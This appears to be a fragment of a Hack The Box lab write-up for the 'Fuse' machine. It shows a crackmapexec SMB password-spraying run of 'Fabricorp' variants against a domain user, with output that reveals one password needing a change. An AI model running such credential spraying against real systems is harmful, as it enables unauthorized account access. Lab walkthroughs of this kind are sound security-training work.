 windows/htb/fuse
➜ crackmapexec smb 10.10.10.193 -u users -p pass64
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 (name:FUSE) (domain:fabricorp.local
True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:procirbaF STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:FABRICORP STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:fabricorp STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp0 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp2 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp3 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp4 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp5 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp6 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp7 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp8 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp9 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp00 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp02 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp11 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp12 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp13 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp21 STATUS_LOGON_FAILURE